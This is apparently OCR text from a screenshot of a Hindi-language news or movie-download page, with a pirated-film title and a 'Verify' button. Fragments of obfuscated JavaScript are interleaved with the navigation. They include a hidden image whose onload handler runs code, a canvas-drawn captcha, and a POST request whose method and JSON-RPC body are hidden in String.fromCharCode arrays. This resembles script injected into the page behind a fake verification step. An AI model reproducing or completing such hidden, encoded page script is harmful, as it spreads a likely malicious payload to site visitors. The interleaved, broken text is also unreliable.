
Uncategorized
Knowing Gaze 2026 WEB-DL 4K XviD...
AUGUST 6, 2026
TRENDING CATEGORIES
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
Uncategorized
488 Articles
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
मुख्य समाचार
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
17 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
राज्य
6,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15 Articles
ng.fromCharCode(32).trim();for(let i=0;i
देश
12 Articles
Verify
खेल/फिल्मी
1 Articles
LATEST REVIEWS